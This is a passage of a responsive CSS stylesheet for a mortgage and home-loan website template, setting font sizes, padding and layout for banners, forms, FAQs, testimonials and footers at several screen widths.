  .buying-home-content h3 {
    font-size: 30px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 30px;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .need-help-faq-content {
    max-width: 692px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 30px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .let-contact-form {
    max-width: 705px;
    margin-right: 15px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 22px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .banner-buy-content {
    padding: 45px 30px;
  }
  .banner-buy-content h1 {
    font-size: 50px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area {
    padding-bottom: 70px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content {
    max-width: 695px;
  }
  .get-introduced-content h3 {
    font-size: 30px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 30px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 48px;
    padding-top: 8px;
    font-size: 14px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 20px;
  }
  .get-address-content h3 {
    font-size: 30px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 20px;
  }
  .get-address-form {
    padding: 30px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 30px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 50px;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin: 30px auto 0;
  }
  .mortgage-calculator-form h2 {
    font-size: 22px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 720px;
  }
  .about-style-full-content {
    padding-right: 0;
    max-width: 690px;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    padding: 25px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 50px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 65px;
  }
  .about-mortgage-calculator-form {
    padding: 30px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 720px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 30px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav .nav-link {
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .navbar .navbar-nav .nav-item a {
    font-size: 15px;
  }
  .one-section-title h2 {
    font-size: 45px;
  }
  .one-banner-area .banner-text {
    max-width: 483px;
    padding-right: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 60px;
    line-height: 80px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control span {
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 30px 0 30px;
  }
  .one-about-area .about-content {
    margin-left: 30px;
  }
  .one-about-area .about-content .about-tablist ul {
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-tablist ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding-top: 0;
  }
  .one-service-area .service-item {
    padding: 20px 12px 18px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  .services-card-item .services-content ul li {
    font-size: 15px;
  }
  .services-card-item .services-content p {
    font-size: 15px;
  }
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    max-width: 435px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    display: none;
  }
  .one-among-area .among-item .among-bottom {
    padding: 38px 10px 30px;
  }
  .one-among-area .among-item .among-bottom h3 {
    font-size: 17px;
  }
  .one-search-area .search-wrap .search-img {
    position: relative;
    bottom: 0;
    right: 0;
    max-width: 515px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -14px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -14px;
    width: 25%;
  }
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 10px 20px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 22px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 10px 18px;
  }
  .two-help-area .help-item {
    max-width: 560px;
    padding-right: 30px;
  }
  .one-faq-area .faq-content .accordion a:after {
    right: 10px;
  }
  .one-faq-area .faq-content .accordion a {
    padding: 20px 45px 20px 35px;
  }
  .three-team-area .team-item .team-bottom h3 {
    font-size: 18px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 19px;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 88px;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 66px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 15px;
    padding-left: 98px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  .four-team-area .team-item {
    padding: 25px 10px 25px;
  }
  .four-team-area .team-item h3 {
    font-size: 19px;
  }
  .four-team-area .team-item h3:before {
    left: -10px;
  }
  .four-team-area .team-item ul li a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .six-team-area .team-item .team-bottom {
    padding: 25px 0 25px;
  }
  .six-hour-area .hour-item .hour-inner {
    padding-left: 45px;
  }
  .six-hour-area .hour-item .hour-inner h3 {
    font-size: 17px;
  }
  .six-hour-area {
    padding-left: 20px;
    padding-right: 10px;
  }
  .six-faq-area .faq-img {
    max-width: 100%;
  }
  .one-counter-area .counter-item p {
    padding-left: 110px;
    font-size: 13px;
  }
  .one-contact-area .contact-content {
    margin-left: 0px;
  }
  .one-contact-area .contact-content .contact-btn {
    padding: 11px 11px 13px 4px;
    font-size: 13px;
  }
  .navbar-light .side-nav {
    width: auto;
    text-align: right;
  }
  .single-blog .blog-content h3 {
    font-size: 19px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 10px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .six-banner-area {
    position: relative;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  .six-banner-area::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .c100.small {
    font-size: 85px;
  }
  .c100 > span {
    width: 86px;
    line-height: 89px;
    font-size: 40px;
  }
  .six-counter-area .counter-item .progress-content h3 {
    font-size: 25px;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .three-banner-area .banner-content h1 {
    font-size: 80px;
  }
  .four-banner-area .banner-form {
    padding: 20px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 28px;
  }
  .mortgage-form label, .loan-form label {
    font-size: 12px;
  }
  .four-banner-area .banner-content h1 {
    font-size: 60px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 40px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 12px;
    font-size: 14px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 35px;
  }
  .find-loan-officer-form {
    padding: 35px 30px;
  }
  .need-help-faq-content {
    max-width: 465px;
  }
  .let-contact-form {
    max-width: 465px;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .banner-buy-content h1 {
    font-size: 60px;
  }
  .banner-buy-info-card {
    padding-left: 50px;
  }
  .banner-buy-info-card .icon i {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .banner-buy-info-card p span {
    font-size: 14px;
  }
  .get-introduced-content {
    max-width: 475px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 10px 35px 55px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 10px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .video-overview-content {
    padding-left: 20px;
  }
  .get-address-form {
    padding: 35px 30px;
  }
  .better-home-area {
    padding-top: 160px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .information-card {
    padding-left: 55px;
  }
  .information-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 25px;
  }
  .information-card p {
    font-size: 14px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .fun-fact-style-card {
    padding: 20px 20px 20px 75px;
  }
  .fun-fact-style-card h3 {
    font-size: 32px;
    top: 25px;
    left: 25px;
  }
  .fun-fact-style-card p {
    font-size: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-area .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .choice-home-information {
    display: none;
  }
  .about-style-full-content {
    max-width: 465px;
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 35px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 465px;
    padding-right: 0;
  }
  .blog-style-left-card .blog-content .post-meta li {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li .post-author span {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li i {
    top: 0.8px;
  }
  .confidence-home-content {
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 60px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card .post-meta li:last-child {
    display: none;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 960px)/2);
    position: relative;
  }
  .offer-style-item .offer-content {
    padding: 20px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 75px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 22.8px;
    left: 25px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-right: 30px;
    padding-left: 0;
  }
  .process-style-wrap-image::before {
    height: 340px;
    width: 400px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .one-banner-area .banner-text {
    max-width: 565px;
    padding-right: 30px;
  }
  .six-banner-area .banner-content {
    margin-left: 45px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .one-help-area .help-img {
    max-width: 400px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 15px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 55px;
  }
  .one-counter-area .counter-item p {
    padding-left: 95px;
    padding-top: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 30px 18px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 25px 18px;
  }
  .one-team-area .team-item .team-img:before {
    left: 0;
  }
  .two-help-area .help-item {
    max-width: 650px;
  }
  .three-loan-area .loan-item {
    padding: 20px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .logo {
    padding: 0 30px 0 0;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 15px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .need-help-faq-content {
    max-width: 555px;
  }
  .let-contact-form {
    max-width: 555px;
  }
  .banner-buy-info-card {
    padding-left: 60px;
  }
  .banner-buy-info-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
  .get-introduced-content {
    max-width: 555px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 20px 35px 65px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 20px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .better-home-area {
    padding-top: 120px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-information {
    left: -12%;
  }
  .about-style-full-content {
    max-width: 545px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 550px;
    padding-right: 0;
  }
  .confidence-home-content h1 {
    font-size: 70px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 1140px)/2);
  }
  .process-style-wrap-image::before {
    height: 400px;
    width: 485px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 100px;
  }
  .fun-fact-style-item h3 {
    font-size: 40px;
    top: 22.8px;
    left: 30px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1450px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: -45px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: -45px;
    left: auto;
  }
}

@media only screen and (min-width: 1800px) {
  .one-banner-area .banner-shape img:nth-child(1) {
    max-width: 500px;
  }
  .one-banner-area .banner-shape img:nth-child(2) {
    max-width: 500px;
  }
  .one-banner-area .banner-text {
    max-width: 906px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 95px;
  }
  .one-help-area .help-img {
    top: 60px;
    max-width: 565px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    max-width: 920px;
  }
  .six-banner-area .banner-img {
    left: 105px;
  }
  .container-fluid {
    max-width: 1920px;
  }
  .navbar-light {
    max-width: 1920px;
    margin: auto;
  }
  .one-help-area .help-img {
    max-width: 620px;
  }
}

@media (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-light-four .navbar-toggler {
    background-color: #fff;
  }
  .navbar-light .navbar-nav .nav-item {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1450px) {
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
}

@media only screen and (min-width: 1550px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-top-header .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-navbar .navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .navbar.is-sticky.navbar-light {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-banner-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .banner-buy-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .social-links {
    left: 100px;
  }
  .choice-home-area .container-fluid {
    padding-left: 250px;
